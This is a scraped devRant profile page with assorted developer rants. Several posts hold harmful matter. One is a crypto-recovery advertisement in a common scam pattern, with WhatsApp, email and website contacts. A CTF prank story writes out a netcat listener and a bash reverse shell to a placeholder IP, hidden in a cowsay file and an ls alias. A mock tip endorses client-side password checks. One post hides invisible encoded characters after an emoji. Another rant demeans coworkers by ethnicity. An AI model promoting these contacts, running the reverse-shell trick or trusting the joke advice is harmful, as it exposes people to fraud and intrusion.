Details

Joined devRant on 4/22/2017

Join devRant

Do all the things like

++ or -- rants, post your own rants, comment on others' rants and build your customized dev avatar

Sign Up

Pipeless API

From the creators of devRant, Pipeless lets you power real-time personalized recommendations and activity feeds using a simple API

Learn More

-

Lost Crypto or Funds to Scammers? Hack zack Tech Has the Solution!

If you've lost funds due to an online scam, cryptocurrency theft, or fraudulent trading activities, you know how devastating it can be. Whether your crypto was stolen from your wallet or you were tricked by dishonest schemes, getting your funds back may seem impossible. But there is hope. Hack zack Tech is a professional service dedicated to helping victims recover their lost crypto and funds from scams.I was one of those victims. A few months ago, my blockchain wallet was compromised by ruthless scammers. I never imagined they could access my funds, but because I didn’t have two-factor authentication (2FA) enabled, they bypassed my security and stole 2.017 BTC. The financial loss was crushing, and the emotional toll left me feeling traumatized and helpless. I didn’t know where to turn for help.Determined to recover my funds, I began researching recovery services. After reading positive reviews, I found Hack zack Tech, a reputable team with a proven track record of helping individuals like me reclaim lost assets. I contacted them, explained my situation, and they immediately began working on my case. The team was responsive and guided me through every step of the recovery process.What impressed me most was their professionalism and transparency. Not only were they able to recover my stolen crypto, but they also tracked down the perpetrators behind the theft, giving me a sense of justice and closure I never thought possible. Thanks to Hack zack Tech I recovered every single coin I lost, and I no longer live in constant fear of further scams.If you're facing a similar situation and need help recovering your lost crypto or funds, I highly recommend reaching out to Hack zack Tech . They are trustworthy, reliable, and, most importantly, effective. I am incredibly grateful for the support and relief they’ve provided. Don’t give up hope Hack zack Tech can help you get your assets back.

Whatsapp : +4,4,7,4,9,4,6,2,9,5,1,0

Email : support @ hackzacktechrecovery . com

Website http : // hackzacktechrecovery . com /2 -

Client: “We need an app that tracks live birds using AI.”

Me: “Cool, that’s complex. What’s the timeline?”

Client: “We need it before our annual picnic next week.”

Me: “You want an AI that can detect flying birds, in real time, in seven days?”

Client: “It’s not that hard. Just use ChatGPT or something.”

So now I’m here, watching pigeons on my balcony, manually updating a Google Sheet, calling it “AI prototype v1.0.”

I think I’ve finally achieved “Agile Enlightenment” — deliver results, not features.

Client’s happy.

My soul isn’t.

Time to rename the project: BirdBrain.11 -

client generated our goals and guidelines with Claude

Had a 2 hour meeting trying to understand what they want from us

Now we're using ChatGPT analysing the meeting's transcript to explain to us what the client wants from us

STOP USING AI IN HUMAN-HUMAN COMMUNICATIONS FFS7 -

Diary of an obsessed company.

So at our company, the interview loop includes Sudoku.

Why?

Because if you can’t solve a puzzle with numbers, how are you going to survive when product throws 47 Jira tickets at you with conflicting priorities?

We know you will want to ask:

“Uh… what does Sudoku have to do with shipping features?”

Our response to you is:

“Well… if you put a 3 where a 7 should be, the whole board collapses.

Same thing happens if you deploy on Friday at 4:59pm.”

Next:

We interviewed a candidate

He solved the puzzle.

We hired him.

He still deploys on Friday and can't close tickets. 😔😔😔

🔥 Fire him!!!!! 😆 🤣 😂 😹8 -

PRO TIP: Always save the user password client side, validate it there and send a boolean to the server. It reduces backend load times and unnecessary calculations/computations.11

-

Missed some of you. A lot of you really.

Anything exciting happen while I was gone?

I heard some of you formed a mob, dragged a spammer out behind the wood shed and beat em bloody.

Sad to say I missed that.

I'm currently eeking by financially, but got my plans for the fall winter and spring. Gym membership, rock climbing, prepping for a 5k. Weathers perfect for all of it.

I'm in a competition right now for some serious prize money and in the lead.

Enough to start that AI lab and finish my game.

Also, not everything is sunshine and roses. I sleep 3-6 hours a night average, (5-6 if I'm lucky), and horrible mood swings, with or without sleep. And isolation, damn the isolation is terrible, but my schedule is so hectic I basically have no room for any real-world contacts. I can barely make time for myself, let alone my family.

But I'm still writing poetry and music at least, and got my eye on some land for a cabin or other uses like for an office.

Whats going good/bad in your life?

I haven't heard from so many of you for so long.21 -



Picture this: a few years back when I was still working, one of our new hires – super smart dude, but fresh to Linux – goes to lunch and *sins gravely* by leaving his screen unlocked. Naturally, being a mature, responsible professionals… we decided to mess with the guy a tiny little bit. We all chipped in, but my input looked like this:

alias ls='curl -s http://internal.server/borat.ascii -o /tmp/.b.cow; curl -s http://internal.server/borat.quotes | shuf -n1 | cowsay -f /tmp/.b.cow; ls'

So every time he called `ls`, before actually seeing his files, he was greeted with Borat screaming nonsense like “My wife is dead! High five!” Every. Single. Time. Poor dude didn't know how to fix it – lived like that for MONTHS! No joke.

But still, harmless prank, right? Right? Well…

His mental health and the sudden love for impersonating Cohen's character aside, fast-forward almost a year: a CTF contest at work. Took me less than 5 minutes, and most of it was waiting. Oh, baby! We ended up having another go because it was over before some people even sat down.

How did I win? First, I opened the good old Netcat on my end:

nc -lvnp 1337

…then temporarily replaced Borat's face with a juicy payload:

exec "sh -c 'bash -i >& /dev/tcp/my.ip.here/1337 0>&1 &'";

Yes, you can check that on your own machine. GNU's `cowsay -f` accepts executables, because… the cow image is dynamic! With different eyes, tongue, and what-not. And my man ran that the next time he typed `ls` – BOOM! – reverse shell. Never noticed until I presented the whole attack chain at the wrap-up. To his credit, he laughed the loudest.

Moral of the story?

🔒 Lock your screen.

🐄 Don’t trust cows.

🎥 Never ever underestimate the power of Borat in ASCII.

GREAT SUCCESS! 🎉 13

13 -

I'm looking for more semiprimes to test my code on, regardless of the bit length, up to a reasonable number of 2048 bits because the code is unoptimized.

For those wanting to see for themselves if its more failed efforts, heres what you can do to help:

1. post a semiprime

2. optionally post a hash of one of the factors to confirm it.

3. I'll respond within the hour with a set of numbers that contain the first three digits of p and the first three digits of q.

4. After I post my answer, you post the correct answer so others can confirm it is working.

How this works:

All factors of semiprimes can be characterized by a partial factorization of n digits.

If you have a pair of primes like q=79926184211, and p=15106381891, the k=3 pair would be [151, 799]

The set of all digits of this kind is 810,000 pairs.

My answers can be no larger than 2000 pairs, and are guaranteed to contain the partial factorization regardless of the bit length of n.

I especially encourage you to participate if you never thought for a second that the RSA research I've been doing on and off for a few years was ever real.

But those who enjoyed it and thought there might be something to it, if you want to come have fun, or poke fun, I encourage you to post some numbers too!

Semiprimes only.

Keys can be any size up to 2048 bits.

But I won't take any keys under 24 bits, and none over 2048.

You should be able to prove after the fact you know p and q, not only so everyone can confirm the results for themselves, but also because I don't want anyone getting cheeky and posting say the public key to a bank or google or something.

Good luck, lets see if you got a number I can't crack.

For prime numbers you're welcome to use

https://bigprimes.org/

... or any other source you prefer.25 -

Alright, it's time to play the guessing game.

You feed me a semiprime, of any length, and I'll tell you the first three digits of p and q, from left to right.

I get no hints besides the semiprime itself.

The answer comes in the form of a set of numbers, which I'll post a pastebin link to, with up to 2000 guesses (though likely smaller), and not a single guess above that.

If your pair of 3 digit numbers is present in that set, I win.

If not, you win.

Any takers?

I've been playing with monte carlo sampling and new geometric methods and I want to test the system.41 -

Just finished a big project. Want to sleep. Maybe in the morning I'll start looking at websites and services for design ideas. Whats your favorite website or url? 🌙󠄹󠄐󠅒󠅢󠅟󠅛󠅕󠄐󠅂󠅃󠄱󠄞󠄐󠅄󠅙󠅝󠅕󠄐󠅤󠅟󠄐󠅠󠅥󠅤󠄐󠅤󠅘󠅕󠄐󠅧󠅟󠅢󠅜󠅔󠄐󠅤󠅟󠄐󠅒󠅕󠅔󠄞󠄐󠅇󠅘󠅟󠄐󠅗󠅟󠅕󠅣󠄐󠅔󠅟󠅧󠅞󠄐󠅖󠅙󠅢󠅣󠅤󠄯󠄐󠅂󠅕󠅣󠅠󠅟󠅞󠅔󠄐󠅤󠅟󠄐󠅤󠅘󠅕󠄐󠅖󠅑󠅥󠅨󠄐󠅡󠅥󠅕󠅣󠅤󠅙󠅟󠅞󠄐󠄒󠅧󠅘󠅑󠅤󠅣󠄐󠅩󠅟󠅥󠅢󠄐󠅖󠅑󠅦󠅟󠅢󠅙󠅤󠅕󠄐󠅧󠅕󠅒󠅣󠅙󠅤󠅕󠄐󠅜󠅑󠅩󠅟󠅥󠅤󠄐󠅟󠅢󠄐󠅣󠅕󠅢󠅦󠅙󠅓󠅕󠄒󠄐󠅖󠅟󠅢󠄐󠅣󠅥󠅗󠅗󠅕󠅣󠅤󠅙󠅟󠅞󠅣󠄞3

-

I've been gone a couple months. On a secret mission. TOP SECRET.

Can anyone tell me what it was?

Where my homies at?14 -

Spent three days debugging a stupid issue.

Got told that we could just leave it and it would fix itself1 -

I'm getting gooder in music than i ever expected.

I feel like I spent years studying part of music in isolation (the basic first, guitar and a bit of piano, singing, then reading / writing score, then engineering for techno, the junglist way of playing with the drum break, the rythmic and theory behind it all, not to mention advanced guitar techniques).

And now it's all coming together and I feel fluent. It's a great feeling. Not to brag coz there are some absolute gods out there who would school me, but I feel at that point of video game when it's getting harder to get XP but real shit are ON.3 -

having a hard time doing music these days

but jesus christ sometime im listining to my own shit and this is such a banga

https://youtube.com/watch/...

maybe i should send it to some dj friendz so they can play it in rave

maybe the techno club

the thing is i feel like it's a bit of a one off, i cant seems to make something that good these dayz

maybe i should go to the wood and candyflip

wtf tf am i doing here1 -

Polish military has the official "8 wounds" chevron that is given to those who sustained 8 battle wounds. Do you know why Americans don't have those? Because you have to be Polish to get wounded eight times in battle and still be alive enough to wear this thing on your uniform. Poles are built different.13

-

I've been gone a hot minute.

I'm just sharpening sticks to fight in the robo-apocalypse.

John Connors got nothing on pointy sticks.3 -

At $work, I just learned that a daemon on prod makes an SFTP connection to the same domain every 0.5 to 10 seconds, all day long, every single day. That’s a minimum of 8,640 connections per day!

The senior developer responsible for it had the dev skills of a junior and the management skills of a puppet, but she’s a “disadvantaged minority” and is great at stealing credit and throwing people under the bus. Naturally, she has been given multiple promotions and a team to lead… which she fills exclusively with other Indians, all of them at her skill level or below. (I used to do their code reviews and security reviews.)

When I asked one of the fintech managers (a former dev) about the crazy number of SFTP connections, he said “[Her team] did that intentionally, as it didn’t used to be that way. They must have had a reason” and cut me off.

Okay then.

Not my garden, not my fertilizer.

Just another day weeding the fields in hell.7 -

pls stop putting talking into music mixes. you're ruining my jive. I don't wanna hear your opinions. just play the math noises6

-

You know what sucks? When AI appears smart but its explaination is so over your head you don't even fully grasp if it is bullshitting or not.

For reference, what the following does is decomposes several runs of a network, takes them as samples, then generates a distribution with those samples. It then applies a fourier transform on the samples, to get the frequency components of the networks derivatives (first and second order), in order to find winning subnetworks to tune, and enforces a gaussian distribution in the process.

I sort of understand that, but the rest is basically rocket science to me.

Starts with an explanation of basic neural nets and goes from there. Most of the meat of the discussion is at the bottom.

https://pastebin.com/DLqe70uD4 -

Adaptive Latent Hypersurfaces

The idea is rather than adjusting embedding latents, we learn a model that takes

the context tokens as input, and generates an efficient adapter or transform of the latents,

so when the latents are grabbed for that same input, they produce outputs with much lower perplexity and loss.

This can be trained autoregressively.

This is similar in some respects to hypernetworks, but applied to embeddings.

The thinking is we shouldn't change latents directly, because any given vector will general be orthogonal to any other, and changing the latents introduces variance for some subset of other inputs over some distribution that is partially or fully out-of-distribution to the current training and verification data sets, thus ultimately leading to a plateau in loss-drop.

Therefore, by autoregressively taking an input, and learning a model that produces a transform on the latents of a token dictionary, we can avoid this ossification of global minima, by finding hypersurfaces that adapt the embeddings, rather than changing them directly.

The result is a network that essentially acts a a compressor of all relevant use cases, without leading to overfitting on in-distribution data and underfitting on out-of-distribution data.12 -

The biggest challenge of building a free energy device is figuring out where to hide the battery.

The biggest challenge of building an AI product is figuring out where to hide API calls to ChatGPT.2